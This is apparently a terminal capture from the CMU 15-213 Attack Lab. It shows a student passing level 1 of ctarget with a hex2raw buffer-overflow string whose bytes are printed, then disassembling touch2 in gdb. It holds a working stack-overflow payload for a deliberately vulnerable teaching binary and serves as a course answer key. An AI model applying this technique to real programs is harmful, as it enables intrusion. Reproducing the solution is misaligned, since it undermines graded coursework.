 Activities
Terminal
Mar 8 05:11
zya1412@ubuntu: ~/target1
Cookie: 0x59b997fa
Type string:aaa
No exploit.  Getbuf returned 0x1
Normal return
zya1412@ubuntu:~/target1$ ./ctarget -q
Cookie: 0x59b997fa
Type string:aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
No exploit.  Getbuf returned 0x1
Normal return
zya1412@ubuntu:~/target1$ ./hex2raw < ans.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40
zya1412@ubuntu:~/target1$ gdb ./ctarget -q
Reading symbols from ./ctarget...
(gdb) disas touch2
Dump of assembler code for function touch2:
   0x00000000004017ec <+0>:     sub    $0x8,%rsp
   0x00000000004017f0 <+4>:     mov    %edi,%edx
   0x00000000004017f2 <+6>:     movl   $0x2,0x202ce0(%rip)        # 0x6044dc <vlevel>
   0x00000000004017fc <+16>:    cmp    0x202ce2(%rip),%edi        # 0x6044e4 <cookie>
   0x0000000000401802 <+22>:    jne    0x401824 <touch2+56>
   0x0000000000401804 <+24>:    mov    $0x4030e8,%esi
   0x0000000000401809 <+29>:    mov    $0x1,%edi
   0x000000000040180e <+34>:    mov    $0x0,%eax
   0x0000000000401813 <+39>:    callq  0x400df0 <__printf_chk@plt>
   0x0000000000401818 <+44>:    mov    $0x2,%edi
   0x000000000040181d <+49>:    callq  0x401c8d <validate>
   0x0000000000401822 <+54>:    jmp    0x401842 <touch2+86>
   0x0000000000401824 <+56>:    mov    $0x403110,%esi
   0x0000000000401829 <+61>:    mov    $0x1,%edi
   0x000000000040182e <+66>:    mov    $0x0,%eax
   0x0000000000401833 <+71>:    callq  0x400df0 <__printf_chk@plt>
   0x0000000000401838 <+76>:    mov    $0x2,%edi
   0x000000000040183d <+81>:    callq  0x401d4f <fail>
   0x0000000000401842 <+86>:    mov    $0x0,%edi
   0x0000000000401847 <+91>:    callq  0x400e40 <exit@plt>
--Type <RET> for more, q to quit, c to continue without paging--
End of assembler dump.
(gdb)